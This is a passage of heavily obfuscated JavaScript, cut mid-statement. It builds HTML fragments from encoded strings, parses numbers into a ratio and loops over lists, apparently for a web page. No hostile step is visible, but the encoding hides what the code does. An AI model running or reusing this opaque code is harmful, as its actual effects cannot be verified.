_0x6bd6eb+_0x42d1f0;},'WnNJH':_0x10fa9f(0x945,0x43,0x409,0x671,0xac9)+_0x2afddc(0x65,0x445,0xaca,-0xbd,0xb71)+_0x10fa9f(0x39,0x29b,0x826,0x3af,0x205)+_0x323ced(0x774,0x136,0x24e,-0x4bb,0x7b8)+_0x2afddc(0x303,0x144,0x177,0x1c6,0x677)+_0x323ced(0xde0,0xac5,0x4b8,0xbb1,0x1116)+_0x37ed76(0x94a,0xb1a,0x828,0xf64,0x33a)+_0x10fa9f(0x669,0x783,-0x2ea,0x17e,0x426),'DgziU':_0x10fa9f(0xea1,0x43e,0x992,0xb54,0xb7d)+_0x4929d4(0x8f0,0x53e,0x1df,0x868,0x578),'QxHGC':_0x10fa9f(0x12ce,0x73b,0x74d,0xba5,0xe15)+_0x323ced(0x909,0xa7b,0xb25,0x5e6,0x9ae)+_0x2afddc(0x338,0x56c,0x2bb,0x18c,0x336)+_0x323ced(0xae4,0x5be,0x649,0x854,0x87a)+_0x10fa9f(-0x50,0x1f5,0x605,0x3cb,0x1b2),'cVeyz':_0x2afddc(0xff7,0xe56,0x1230,0x9d5,0xb6a)+_0x37ed76(0x7d1,0x843,0x24b,0x27f,0x2b7)+_0x323ced(0xb2d,0x553,0xaab,0x515,0xb10)+_0x323ced(0x50c,0x94b,0x53f,0x5b6,0x5f5)+_0x4929d4(0x5e0,0xa0c,0x10dc,0xcd2,0x4ea),'mZcgy':function(_0x246168,_0x459f30){return _0x246168!==_0x459f30;},'TNucl':_0x4929d4(-0x1a9,0x3b4,0xae4,0x649,0xea),'OsQzl':_0x323ced(0xc92,0x8f4,0x8d9,0x53b,0x79b),'HrsjE':_0x2afddc(0x156d,0xe56,0x10b4,0xd23,0x1012)+_0x10fa9f(0xca8,0x2a2,0x989,0x7e3,0x863)+_0x37ed76(0xcf,-0xa5,-0x1b7,0x2e3,0x352)+_0x2afddc(0x39b,0x335,0x5c5,-0x370,-0x19f)+_0x37ed76(0xd0,0x7e4,0x3a4,0x3b6,-0x2c8)+_0x4929d4(0xf83,0xae6,0x10c6,0xf26,0x671)+_0x323ced(0x144b,0xe13,0xdaa,0x1104,0x1020)+_0x2afddc(0x1197,0xa92,0xcf5,0xb69,0xd68)+_0x2afddc(0xa26,0xa30,0xe3d,0x7be,0xab1)+_0x10fa9f(0x489,0x6f2,0x73d,0xa07,0xc10)+_0x4929d4(0x527,0x539,0x724,0x144,0xac0)+_0x37ed76(0x2ef,0x4f5,0x9a8,0x2a4,0x169)+_0x323ced(-0x106,0x3a5,0x2c1,-0x36c,-0x11e)+_0x323ced(0x60a,0xd2b,0x6ee,0x625,0xedd)+_0x37ed76(0x903,0x517,0xabc,0xf4d,0xf9a)+_0x10fa9f(0x3c5,0x81,0x2d,-0x35,-0x19b)+_0x37ed76(0xa12,0xe48,0xaea,0x564,0x616)+_0x37ed76(0x6e7,0xcb3,0x936,0x5a6,0x3a3),'orlOA':function(_0x2e6672,_0x16e748){return _0x2e6672!==_0x16e748;},'nitrg':_0x4929d4(0x42e,0x5c3,0xa5f,0xc9f,0x548),'Qngse':_0x37ed76(-0x182,0x584,-0x56d,-0x5ba,-0x15f),'xTmmi':_0x323ced(0x92a,0xe3d,0x125d,0xe2b,0x125a)+_0x323ced(0xad5,0xa7b,0x60c,0x675,0x457)+_0x323ced(0xdae,0x6f0,0xbd0,0x21b,0x486)+_0x10fa9f(0x7b4,0x1b8,0xa88,0x557,0x576)+_0x10fa9f(-0x2e2,0x382,-0x172,0xe2,0x35d)+_0x323ced(0xccb,0xa7b,0x8ff,0x5a0,0x592)+_0x2afddc(0x9cd,0xe2c,0x14ed,0xe81,0xda9)+_0x2afddc(0x9f1,0xa92,0xb21,0x64f,0xfda)+_0x37ed76(0x76d,0x8d3,0x7e4,0xac5,0x14e)+_0x4929d4(0x61d,0xd0a,0x6b4,0x1318,0x68a)+_0x37ed76(0x224,0x12a,-0xf2,0x71e,0x140)+_0x10fa9f(0x598,0x974,-0x26,0x301,-0x1f6)+_0x323ced(0x811,0x3a5,0x2a7,0x2c3,-0xc2)+_0x323ced(0x56b,0x82e,0x49e,0x689,0x65f)+_0x10fa9f(0x5d,0x13b,0x39,0x245,0x971)+_0x4929d4(0x1f7,0x1b9,-0x483,0x4a3,0x861)+_0x37ed76(-0x140,0x25a,-0x1e0,0x404,-0x135)+_0x2afddc(0x9ab,0xb99,0x118e,0xf18,0x671),'TjipJ':function(_0x4929c8,_0x377e95){return _0x4929c8!==_0x377e95;},'ZMLRB':_0x4929d4(0xc10,0xa8e,0x37c,0x922,0x519),'hmFYk':_0x323ced(0x150b,0xe3d,0xdf2,0x1424,0x117a)+_0x10fa9f(0xe1d,0x865,0xe81,0x7e3,0x32a)+_0x37ed76(0x88b,0xef8,0xd71,0xc5d,0x2e1)+_0x4929d4(0x13ae,0xcfe,0x117b,0x11fd,0xedc)+_0x37ed76(0x65f,0x686,0x7f4,0xf2,0x84)+_0x2afddc(0x129,0x445,0xb61,0x64f,-0x105)+_0x10fa9f(0x166,0x17d,0x66a,0x40c,-0x141)+_0x10fa9f(0x5a2,0x7b9,0x691,0xab5,0xa99)+_0x2afddc(0x7b1,0x321,0x39a,0x89,-0x160)+_0x2afddc(-0x574,0x167,0x4c,0x23d,-0x26e)+_0x4929d4(0x98f,0x342,-0x352,0x486,0x594)+_0x323ced(0xad5,0xe82,0x105e,0x13e9,0x933)+_0x37ed76(0xc26,0xf8a,0x991,0x11a8,0x118d)+_0x37ed76(0x9da,0xcc0,0xaf5,0xc2d,0xa63)+_0x10fa9f(0x34a,0x4c3,0x7eb,0x37a,-0x138)+_0x2afddc(0xdfb,0xe1b,0x8ad,0x1307,0xa92)+_0x37ed76(0x5e4,0x455,0x9d3,0x7ce,-0xf8)+_0x37ed76(0x3d5,0x620,0xaf4,0x220,0x37d)+'>','tTCVn':function(_0x42253a,_0x4874da){return _0x42253a+_0x4874da;},'DbVXU':function(_0x2db2f6,_0x8eddba){return _0x2db2f6+_0x8eddba;},'zJEQA':_0x4929d4(0x6bb,0x633,0x5f,0x41,0xa24)+_0x2afddc(0x8ef,0xd55,0x88c,0xe04,0x7f3)+_0x10fa9f(-0x449,0x163,0x224,-0x1a2,0x147)+_0x4929d4(0xe5f,0xdb9,0xceb,0x89e,0x1421)+_0x2afddc(0xc53,0xca0,0x896,0xe6f,0x12bb)+_0x10fa9f(-0x33,0x600,0x89a,0x3c3,-0x227)+_0x4929d4(0x47,0x1cb,-0xba,0x6fe,-0x55c)+_0x4929d4(0xea0,0xd6a,0x79d,0x6de,0x130e)+_0x4929d4(0x913,0x23c,0x7db,0x260,0x5a9)+_0x4929d4(0xc25,0xa86,0x525,0x6c2,0xe49),'XZLyg':_0x10fa9f(-0x81,0x4c1,0x6f,0x526,0x37f)+_0x323ced(0xd3d,0x897,0x817,0x69e,0xac4)+_0x323ced(-0x4c6,0x1bf,-0x32e,0x3aa,-0x359)+_0x10fa9f(0xc31,0xea8,0xb07,0xa2f,0xcef)+_0x2afddc(0xde9,0x920,0xa02,0xb55,0x858)+_0x2afddc(0x648,0x32c,0x2f6,0x280,0x58c)+_0x4929d4(0x784,0xd90,0xadb,0x143d,0xd7d)+_0x37ed76(-0x95,-0x2a1,-0x771,0x305,0x47)+_0x10fa9f(-0x1de,0x622,0x4df,0x398,0x200)+_0x10fa9f(0x11fc,0xcb4,0xcae,0xb13,0x76b)+_0x2afddc(0x480,0x14a,0x649,0x2b,0x178)+_0x2afddc(0xe0f,0x8a7,0x371,0x9e2,0xb52)+_0x323ced(0xe90,0x909,0x57d,0x6e4,0x3ab)+_0x10fa9f(0x349,0x415,-0x42b,0x194,0x440)+_0x4929d4(0x233,0x70e,0x190,0x4a0,0x700)+_0x37ed76(0x9e7,0xc94,0x3bf,0x1115,0xbc7)+_0x37ed76(0x1c9,0x3d6,0x673,0x77f,0x3d5)+_0x4929d4(0x2f2,0x615,0xb9d,0x3b8,0x3c7)+'a>','TZzaw':_0x4929d4(0xff9,0xea8,0xd57,0x82b,0x95f)+_0x323ced(0x62a,0xa7b,0x418,0xff4,0xe9b)+_0x323ced(0xddb,0x939,0x6d4,0xdce,0xc8f)+_0x37ed76(0x378,0x57c,0x94,0x70,0x3fa)+_0x323ced(0x11c,0x478,0x5c3,0x171,0x319)+_0x10fa9f(0xb5a,0xd1b,0x8c2,0xc37,0xe02)+'>','KTmJY':function(_0x2fad1e,_0x4877de){return _0x2fad1e+_0x4877de;},'fQzGi':function(_0x1addcf,_0x5226a7){return _0x1addcf+_0x5226a7;},'usmsk':_0x10fa9f(0xc63,0x1044,0x778,0xba5,0xb8e)+_0x2afddc(0x1109,0xa94,0xcde,0x6e1,0x925)+_0x323ced(0xeb,0x274,-0x177,0x4cb,0x56e)+_0x323ced(-0x467,0x1fd,0x79,0x81d,0x3a4)+_0x37ed76(0x501,-0x1fd,0xb9e,0x3ad,0xb90),'bPhHU':_0x37ed76(0xb93,0xbc7,0xfa1,0xa9c,0x1152)+_0x323ced(0x650,0xa7b,0xd0d,0x112c,0x89d)+_0x2afddc(0x56d,0xc96,0x8ac,0xd5f,0xa47)+_0x323ced(0xa9b,0xab3,0xcc9,0x6fe,0x69b)+_0x323ced(0x829,0x2e8,0x782,0x637,0x2d3),'EFetl':_0x4929d4(0x1468,0xea8,0x132f,0xf1c,0xbc7)+_0x4929d4(0x7bc,0xae6,0xf44,0x495,0xc02)+_0x2afddc(0xd04,0xc96,0x1056,0xde9,0x1208)+_0x4929d4(0x1125,0xb33,0x116a,0xad2,0xaf4)+_0x323ced(0x1030,0xb16,0xc88,0x1005,0xe96)+_0x37ed76(0x55,-0xda,-0x6de,-0x139,-0x33b)+_0x323ced(0x127,0x45b,0x32a,0x3c1,0x622)+_0x10fa9f(0x2c9,0x45,0x501,0xe2,-0x540)+_0x37ed76(0x7d1,0x4be,0xb58,0x1ea,0x164)+_0x37ed76(0xac4,0x6ce,0x560,0x78c,0x50a)+_0x2afddc(0x1015,0xb75,0xb36,0xab6,0x94e),'HWJtD':_0x2afddc(-0x485,0x167,-0x33,-0xb8,0x17a)+_0x10fa9f(0xdc,-0x237,0x87,0x3f,-0x216)+_0x37ed76(0xbd8,0x72b,0x7b9,0xa88,0xc2b)+_0x323ced(0x9c5,0xed0,0x121f,0x8e4,0x7de)+_0x323ced(0x7a0,0x867,0xa26,0xa01,0xed6)+'\x22>','hgJRi':_0x4929d4(0x7c6,0x517,0x886,0x846,0x6d0),'lnxWD':_0x10fa9f(-0x36b,-0x2d9,-0x186,0x339,0x3f1),'TCHYe':_0x37ed76(0xc8b,0xb93,0xf52,0x134f,0x1291)+_0x323ced(0x3b1,0x529,-0x16e,0x4f2,0x639)+_0x2afddc(0xc3f,0x9ee,0x54b,0x1063,0xcaa)+']','WiJDW':function(_0x57415a,_0x2c770c){return _0x57415a==_0x2c770c;},'xAsoW':function(_0x272e2d,_0x5169db){return _0x272e2d!==_0x5169db;},'mYSnH':_0x2afddc(0x41d,0x1ce,0x718,-0x4ba,0x8ae),'gsusi':_0x2afddc(0x5eb,0x7ad,0xd3a,0xc7c,0xd51),'cyTFk':_0x2afddc(0x8b7,0xbb9,0xef2,0x60e,0xeb3)+_0x10fa9f(0x889,0x252,0x819,0x4e4,0xa39)+_0x10fa9f(0xa8,0x481,0x5a4,-0xf1,-0x115)+_0x2afddc(0xb30,0xd8f,0xb2e,0x1381,0xbe7),'krZHt':_0x4929d4(0x15b,0x44e,0x6ea,-0x192,0xaa4),'PvOds':_0x323ced(0xb62,0x577,0x6b0,0x9fe,0x835),'LpKug':_0x4929d4(0x609,0x1b9,-0x3d,0x4cc,0x10d)+_0x10fa9f(-0x855,-0x3bc,-0x2c0,-0x12e,-0x81c)+_0x10fa9f(0x201,0xc43,0x6dc,0x8e8,0x734),'CrDKR':function(_0x45e0e9,_0x4a4fdd){return _0x45e0e9(_0x4a4fdd);},'eUPPl':function(_0x214710,_0x341fe5){return _0x214710(_0x341fe5);},'kahVS':_0x37ed76(0x134,0x607,-0x398,-0x539,-0xcc),'GbXGL':_0x4929d4(0x8fc,0x9db,0x362,0xdc9,0x3ee),'msjqo':function(_0x541af4,_0x38d4f1){return _0x541af4+_0x38d4f1;},'Sdlzy':function(_0x2b7347,_0x96a5b3){return _0x2b7347+_0x96a5b3;},'SSyvT':_0x323ced(0x7cb,0xe3d,0x14ef,0x13c6,0x1023)+_0x323ced(0x862,0xa7b,0x991,0x34f,0x5ee)+_0x323ced(0xd50,0xc7d,0x1161,0xfb1,0x98a)+_0x10fa9f(-0x233,-0x3dc,0xe9,-0x1b3,0x1d3)+_0x4929d4(0xd49,0x674,0x9f,0x10a,0xb40)+_0x2afddc(0x999,0x2dc,0x824,0x3b0,-0x416)+_0x4929d4(0x70b,0x509,-0x104,0x966,0x1d3)+_0x323ced(0x992,0xb30,0x1086,0xfa5,0x8c4)+_0x323ced(0x13ed,0xd5e,0xf51,0x1428,0x745)+_0x4929d4(0xb5f,0xd90,0x674,0xc33,0x11ad)+_0x2afddc(0x1fd,0x22e,-0x473,0x41c,0x6aa)+_0x10fa9f(0xc0,0x127,-0x1ac,0x4a0,-0x288)+_0x10fa9f(0xbd0,0xbf0,0xabc,0xa0d,0x7d3),'fbfQP':_0x2afddc(0xc13,0xbbc,0x77f,0xf54,0xd27)+_0x10fa9f(0x3c8,0x946,0x43e,0x312,0x3e7)+_0x37ed76(0x9ff,0x31f,0x9e9,0xab4,0xd06),'Sfqkf':_0x37ed76(0xb93,0x843,0x10a1,0xa81,0x63b)+_0x4929d4(0xb88,0xae6,0x760,0x4f6,0xb8d)+_0x37ed76(0x9d3,0x787,0x452,0x84f,0xe26)+_0x10fa9f(0x99e,0x401,0xf44,0xaeb,0x727)+_0x4929d4(0x788,0x64a,0xe5,0x504,0x6bb)+_0x10fa9f(0xd72,0xa69,0xd1e,0xa34,0x51a)+_0x2afddc(0x51e,0x5ad,0x40f,0x6af,0xb),'ffpjC':_0x2afddc(0xd7b,0xe56,0xc4d,0x1427,0x1027)+_0x323ced(0xe51,0xa7b,0x3fc,0x1184,0x650)+_0x10fa9f(0x10f9,0x433,0xee2,0x9e5,0x8fa)+_0x37ed76(0xad9,0x65a,0x7e3,0xd2b,0x904)+_0x323ced(0xe4c,0xd50,0xf46,0xf3a,0x132c),'rggea':function(_0x252ae0,_0x2c32c0){return _0x252ae0!==_0x2c32c0;},'Rmsaw':_0x10fa9f(0x11de,0x58a,0xcfc,0xc49,0xc6b),'tMrMA':_0x4929d4(0x699,0xaa8,0x527,0xccf,0x394)+_0x10fa9f(0x8f7,0x8bd,0xc57,0x7dd,0x104)+_0x37ed76(0x85b,0x5ce,0x7ec,0x658,0x68d)+_0x323ced(0xf0c,0xa75,0x1185,0x695,0xb40),'kKFlg':function(_0x1ab283,_0xc66e7f){return _0x1ab283!==_0xc66e7f;},'guDgP':_0x37ed76(0x2cc,-0x406,0xa,-0x131,-0x50),'PVTXH':_0x10fa9f(0xc42,0xb72,0x35d,0x7a5,0xeb8)+_0x4929d4(0x9cb,0xae0,0x988,0x982,0xfd9)+_0x4929d4(0xedc,0x8a1,0xd21,0x348,0xb38)+_0x323ced(0x47c,0x2ce,0x907,-0x2ac,0x259),'qSGQk':function(_0x22b7a2,_0x250b00){return _0x22b7a2===_0x250b00;},'hhsbq':_0x10fa9f(0x80a,-0x28e,0x211,0x465,0x6c9),'WDJRb':_0x4929d4(0x10b0,0xf6c,0x15a3,0x907,0xda8)+_0x323ced(0x512,0x644,0x2e3,0x887,0xa3d)+_0x2afddc(0x1135,0xc3b,0x123b,0xf28,0xded)+_0x323ced(0x1367,0xed8,0xe26,0x834,0xa3c)+'|8','PyrMU':_0x323ced(0x958,0xe3d,0x761,0x1415,0xefa)+_0x37ed76(0x7d1,0x202,0xb1,0x48e,0x5e0)+_0x37ed76(0x9d3,0xbc2,0x1070,0xefd,0xa33)+_0x10fa9f(0xa3a,0xb2e,0x4ad,0x56b,0x9be)+'\x22>','JzyBM':_0x2afddc(0x11cd,0xe56,0xb54,0xd7a,0x149b)+_0x10fa9f(0x772,0x419,0xd67,0x7e3,0xa13)+_0x37ed76(-0x36,-0x112,0x4ec,-0x1f3,0x312)+_0x37ed76(0x61b,0x9d2,-0xc6,0x6a0,0xcc8)+_0x37ed76(0xd3,-0x43d,-0x643,-0x22b,0x1ff)+_0x37ed76(0x9b5,0x78d,0x45f,0xedb,0x465),'DLpzQ':_0x2afddc(0x80b,0xe56,0xd32,0x95a,0x1481)+_0x10fa9f(0xcd,0x54a,0x66b,0x7e3,0xe7f)+_0x2afddc(-0x1c4,0x28d,0x15c,-0x46b,0x9c0)+_0x10fa9f(-0x609,0x405,-0x619,0x115,0xb6)+'\x22>','zfbnM':_0x2afddc(0xcfd,0x922,0x516,0xa1a,0x1035)+_0x2afddc(0xf4,0x445,-0x1f9,0x7ef,0x8b9)+_0x37ed76(0x3f9,-0x309,0x2d7,0xad8,0x77b)+_0x2afddc(-0x118,0x41b,0x81f,-0x234,0x237)+_0x37ed76(0x278,-0x3f6,0x233,-0xad,-0x2bf)+_0x10fa9f(-0x19b,-0x132,0x43e,0xdf,-0x1dc)+_0x10fa9f(0x4c,0x483,0x6a3,0x18e,0x2cb)+_0x2afddc(-0x94,0x167,0x17e,0x2e7,0x79b)+'n>','qgluR':_0x4929d4(0x9d2,0x974,0xbbe,0x7c7,0xdb8)+_0x4929d4(-0x262,0x497,-0x24,-0x291,0x827)+_0x10fa9f(-0x7b,0x2d6,0x2c9,0x40c,0xb3e)+_0x10fa9f(0xe34,0x92a,0x11e0,0xab5,0x1033)+_0x323ced(0x4c,0x308,-0x3de,0x2f3,-0x216)+_0x37ed76(-0x15c,0x57a,0x7c,-0x270,0x230)+'n>','zpPFI':_0x323ced(0xe2b,0xe3d,0xd8c,0xd40,0xe1f)+_0x2afddc(0x1151,0xa94,0x7fc,0x706,0x679)+_0x4929d4(0xed1,0xce8,0x8de,0x5fe,0xa9a)+_0x10fa9f(0xba,0x99b,0x48f,0x4be,0x82f),'dUlId':function(_0x472135,_0x6384ba){return _0x472135>_0x6384ba;},'URvNF':_0x2afddc(0x105a,0xf03,0xbff,0xb8c,0x1225),'CWhMu':_0x323ced(0xfe5,0x8d8,0xff5,0x241,0x73c)+_0x4929d4(0xc2f,0xb95,0x67e,0x99b,0xfce)+_0x323ced(0xf05,0xc50,0x10a4,0x1158,0xde4)+_0x37ed76(-0x9,-0x5bf,0x2a2,0x369,0x640)+'|5','TgbgN':_0x37ed76(0xb93,0xf11,0xfb1,0xa99,0x886)+_0x10fa9f(0x26e,0x1a0,0x331,0x7e3,0xe3)+_0x4929d4(0x1311,0xce8,0x1128,0x98e,0x6e9)+_0x10fa9f(0xdc0,0x955,0x301,0x7fe,0x7fb)+_0x10fa9f(0x310,0x3cc,0x635,0x666,0x47e)+'>','VjzSm':_0x4929d4(0x37a,0x974,0xece,0xa56,0xcea)+_0x2afddc(0xa02,0x445,0x349,-0x1eb,0x117)+_0x10fa9f(-0x2a,0x92b,0x262,0x40b,0x2d7)+_0x10fa9f(-0x193,-0x125,0x1e4,0x567,0x4d6)+_0x4929d4(0xe56,0xb21,0x454,0x9cb,0xbdd)+_0x4929d4(0x1101,0xd3c,0x10fd,0xf50,0x1040)+_0x37ed76(-0xcb,-0x315,-0x386,0x381,0x435)+_0x10fa9f(0x596,0x525,0xa96,0xbc7,0xf28)+_0x4929d4(0x6e7,0x9c6,0xbd5,0xf05,0x311)+_0x2afddc(0x866,0x421,0x7b1,0xacf,0x869),'BLJbY':_0x4929d4(0xafd,0xea8,0x1126,0x12a0,0x851)+_0x323ced(0x718,0xa7b,0x1020,0x8f4,0x7f4)+_0x10fa9f(-0x6ec,-0xd6,0x6b5,-0x24,0x1a5)+_0x10fa9f(0x72,0xcea,0x72f,0x62d,0x5fd)+_0x2afddc(0xc71,0x66d,0x6e8,0x85c,0x461)+_0x37ed76(0x55d,0x94b,0xa0c,0x11c,0x704),'kAUrG':_0x37ed76(0xb93,0xb29,0x56e,0x6d0,0x10a4)+_0x37ed76(0x7d1,0x605,0xae6,0xa5b,0x844)+_0x10fa9f(0x5e7,0x614,0x7dc,0x9e5,0xc64)+_0x37ed76(0x7ec,0xa27,0x5c5,0x460,0xbe9)+_0x10fa9f(0xbce,0x111b,0x55a,0xab8,0xc34)},_0x44cf5b=_0xb1e4b1[_0x10fa9f(0x447,0x9ff,0x4e5,0x371,0x9e8)],_0x2d854e=_0x2e843b[_0x37ed76(0x918,0xf08,0xa3e,0x792,0xf60)](Hura[_0x10fa9f(0xfd9,0xf25,0x582,0x97f,0xf70)][_0x4929d4(0x2cb,0x42a,-0x1ff,0x69b,0x247)+_0x10fa9f(0x7a7,0x75f,0x353,0x76b,0x503)+_0x37ed76(0xc89,0x787,0xd9a,0x1023,0x1106)+_0x10fa9f(0xa50,0x456,0xfe1,0x9dd,0xb90)](_0x44cf5b),'đ');if(_0x2e843b[_0x4929d4(0x748,0x95d,0xa9b,0x676,0xef2)](_0x44cf5b,0xae7*0x1+-0x1*0x61f+0x66*-0xc))_0x2d854e=_0x2e843b[_0x2afddc(0x45a,0xfc,0x3d0,-0x35d,0xeb)];var _0x3d1601=_0xb1e4b1[_0x4929d4(0x8ba,0x6c8,0x5aa,0x718,0x900)+_0x37ed76(-0x175,-0x7,0x126,0x1c6,-0x588)+'e'];function _0x2afddc(_0x520f78,_0x4efc3c,_0x5556d1,_0x11fd3d,_0x1535aa){return _0x3019c5(_0x520f78-0x36,_0x4efc3c-0x12,_0x5556d1-0x135,_0x11fd3d,_0x4efc3c-0x2ba);}var _0x54d361=-0x173e+0x1f*0x24+0x12e2;_0x2e843b[_0x323ced(-0xb2,0x438,-0x195,0xbe,0xa5e)](_0x2e843b[_0x4929d4(0x9ac,0xe8a,0xf4d,0xe52,0x131e)](parseInt,_0x3d1601),_0x2e843b[_0x2afddc(0x1e,0x527,0x503,0x912,0x8b)](parseInt,_0x44cf5b))&&(_0x2e843b[_0x10fa9f(0x399,0x4b9,0xda5,0x873,0x94e)](_0x2e843b[_0x37ed76(0x9b8,0xde3,0x876,0xd8c,0xb14)],_0x2e843b[_0x37ed76(0x254,-0x382,0x897,0x4e8,0x11)])?_0x2e843b[_0x10fa9f(0x7ba,0x55d,0xf7d,0x95e,0xe99)](_0x8757a8['vs'],'pc')?_0x35becb[_0x323ced(0x548,0x22c,0x90a,0x41f,0x6f1)](_0x2e843b[_0x2afddc(0xd60,0x93c,0x685,0xbc6,0x61f)](_0x168049,_0x26d407[_0x509ff4])):_0x977af8[_0x2afddc(0x87f,0x245,-0x470,0x3ce,0x80c)](_0x2e843b[_0x10fa9f(0xb2,0x54e,0x5fd,0x68b,0xf0)](_0x2659b1,_0xca89b2[_0x2a2c24])):_0x54d361=Math[_0x10fa9f(0x17c,-0x6c1,0x13d,-0x19d,-0x444)](_0x2e843b[_0x323ced(0x6b7,0xbe8,0x9fc,0x940,0x124f)](-0xb6*-0x13+0xa0+-0xdbe,_0x2e843b[_0x4929d4(0xe43,0xfb0,0xa64,0xe42,0x8ca)](_0x2e843b[_0x4929d4(0x136,0x650,0xab4,0xb0c,0xc00)](_0x44cf5b,0x4dc+0x34*0x61+-0x182c),_0x3d1601))));var _0x5d0d4b=_0xb1e4b1[_0x10fa9f(0x1ac,0xce1,0x6a,0x5e5,0xc15)+_0x2afddc(0x18e,0x103,-0x3f8,0x772,0x56d)+_0x10fa9f(0x5b7,-0x2d6,-0x246,0x51,0x6eb)];if(_0x2e843b[_0x37ed76(0x45a,-0x57,-0x205,0x899,-0x150)](_0x5d0d4b,'')){if(_0x2e843b[_0x37ed76(0x161,0x5e1,-0x3ce,0x640,0x1d3)](_0x2e843b[_0x2afddc(0x5c5,0x437,0x466,-0x281,-0x11)],_0x2e843b[_0x2afddc(0x8a8,0x437,0x6b4,0xb5c,0x7a5)]))_0x2e843b[_0x2afddc(0xfc6,0x93c,0xfaa,0xc86,0xd07)](_0x41581f,_0x2e843b[_0x323ced(0xc76,0xa42,0xf89,0x66b,0x93f)])[_0x10fa9f(0x2f8,0x2c8,0xc8b,0x6d3,0x13f)]();else{var _0x533952=_0x5d0d4b[_0x2afddc(0xcfd,0x822,0x296,0x706,0x660)]('\x0a'),_0x4fb0fd='';_0x533952[_0x37ed76(0x656,0xf5,0xd39,0xa4c,0x227)+'ch'](function(_0x468dbe){function _0x2c5012(_0x17cbe9,_0x5a7aa4,_0x21eda3,_0x16b1ff,_0x59c7d9){return _0x323ced(_0x17cbe9-0x8,_0x16b1ff- -0x265,_0x59c7d9,_0x16b1ff-0x2d,_0x59c7d9-0xe6);}function _0x39f937(_0x101a43,_0x105e40,_0x11e8ed,_0xd22261,_0x549bb8){return _0x4929d4(_0x101a43-0x1c1,_0x11e8ed-0x52,_0x11e8ed-0x1b0,_0x549bb8,_0x549bb8-0x1ef);}function _0x34bdf9(_0x548619,_0xf2016c,_0x84bd7c,_0x416459,_0x28a4a5){return _0x10fa9f(_0x548619-0x1b8,_0xf2016c,_0x84bd7c-0x1c2,_0x416459-0x4ea,_0x28a4a5-0x19c);}function _0x41a590(_0xfbaf8a,_0x1b05b0,_0x196a0d,_0x1af2d4,_0x411074){return _0x4929d4(_0xfbaf8a-0x127,_0xfbaf8a-0x122,_0x196a0d-0x14a,_0x1af2d4,_0x411074-0x29);}function _0x1b327d(_0x19c877,_0x5bd09a,_0x147691,_0x269b43,_0x39b8e9){return _0x4929d4(_0x19c877-0x191,_0x269b43- -0xac,_0x147691-0x173,_0x39b8e9,_0x39b8e9-0x179);}if(_0x2e843b[_0x39f937(0x989,0x370,0x4c8,-0x1d4,0xaae)](_0x2e843b[_0x34bdf9(0x852,0x506,0xc19,0x852,0xbf4)],_0x2e843b[_0x34bdf9(0xa60,0x3c7,0x78a,0x852,0x2c1)])){var _0x48fe52=_0x2eebb7[_0x39f937(0xce7,0xa00,0xcec,0xe1f,0xd96)](_0x8d5cd8,arguments);return _0x1ad3f6=null,_0x48fe52;}else _0x4fb0fd+=_0x2e843b[_0x2c5012(-0x34d,0x744,-0x279,0xa0,0x791)](_0x2e843b[_0x41a590(0x492,0xac2,-0x7d,0x1b,-0xc8)](_0x2e843b[_0x39f937(0x74b,0x22e,0x420,0x19a,0xa80)],_0x468dbe),_0x2e843b[_0x1b327d(0x3ed,0x642,0x763,0x71e,0xe4e)]);});}}var _0x2bf8b9=_0xb1e4b1[_0x2afddc(0xbaa,0xba9,0x804,0x974,0x570)+_0x323ced(-0x2db,0x317,0x17b,-0x37d,0x6a9)+'er'][_0x2afddc(0x6ce,0x8a0,0xa4a,0xb01,0x7c2)][_0x10fa9f(0x7c3,-0x92,0x4a0,0x3c9,0x89)+'h'],_0x2b9a77=0x1225+-0x1a4f+0x82a;_0xb1e4b1[_0x10fa9f(0x2b9,0x54e,0x854,0x8f8,0xfd6)+_0x323ced(0x6c1,0x317,0x3b6,0x2a5,-0x3cb)+'er'][_0x37ed76(0x5dd,0x7fb,0x41f,0xc68,-0x130)][_0x2afddc(0x790,0x919,0x3ca,0x837,0x7b7)+'ch'](function(_0x5493d5){function _0x270383(_0x354dfe,_0x61cc23,_0xcccb05,_0x168951,_0x374bcf){return _0x2afddc(_0x354dfe-0x12c,_0xcccb05-0x6,_0xcccb05-0xb,_0x168951,_0x374bcf-0x148);}var _0x57b703={'LSwXe':function(_0x5bf0cb,_0x4c2f75){function _0x405d87(_0x1b76e4,_0x42fc5b,_0x1a071c,_0x3fc84c,_0x1d60ee){return _0x4025(_0x1a071c- -0x283,_0x1b76e4);}return _0x2e843b[_0x405d87(-0x29f,-0x102,0x257,0x2ff,0x49e)](_0x5bf0cb,_0x4c2f75);},'KcHxs':_0x2e843b[_0x4ca180(0xb19,0xc82,0x1362,0xc3f,0x1093)],'lJlKO':_0x2e843b[_0xeadc83(0xc9d,0xeaa,0x9a8,0x90f,0x15be)]};function _0x16f328(_0x1879fb,_0x3832cc,_0x1efe38,_0x52bd7d,_0x4e4bc4){return _0x2afddc(_0x1879fb-0x1b1,_0x1879fb-0x263,_0x1efe38-0x20,_0x52bd7d,_0x4e4bc4-0x113);}function _0x21bde0(_0x10c7ce,_0x28476b,_0x172fb3,_0xcadc1c,_0x1c5d1e){return _0x323ced(_0x10c7ce-0xde,_0x1c5d1e- -0x4d,_0x10c7ce,_0xcadc1c-0x11b,_0x1c5d1e-0x1a0);}function _0xeadc83(_0x2f6ee6,_0x1d3d66,_0xada541,_0x34259d,_0x26af8c){return _0x4929d4(_0x2f6ee6-0x1a4,_0x1d3d66-0x5b,_0xada541-0x129,_0xada541,_0x26af8c-0xc3);}function _0x4ca180(_0x24307e,_0x164e73,_0x324c88,_0x201f8a,_0x4f3692){return _0x10fa9f(_0x24307e-0x1a,_0x4f3692,_0x324c88-0x17,_0x164e73-0x2c,_0x4f3692-0x1d0);}if(_0x2e843b[_0x4ca180(0x609,0x19f,0x59,-0xd0,0x778)](_0x2e843b[_0xeadc83(0x3fd,0x2b2,0x746,0x907,0x930)],_0x2e843b[_0x4ca180(0x3d7,-0x80,-0x680,-0x50d,-0x583)])){var _0x2eb1d5=_0x55b2bc;_0x57b703[_0x21bde0(0x8a2,0x79a,-0x2af,0x905,0x219)](_0x5d4abc,_0x57b703[_0x21bde0(0x12c8,0x672,0xc1e,0xb8d,0xc8d)])&&(_0x43e4f2[_0xeadc83(0x922,0xcc8,0xe7d,0xde3,0xaa6)+_0x270383(0x850,0x10e1,0xd27,0x952,0x9ee)]=_0x57b703[_0xeadc83(0xef2,0x7e5,0x756,0xe08,0x107)]);}else 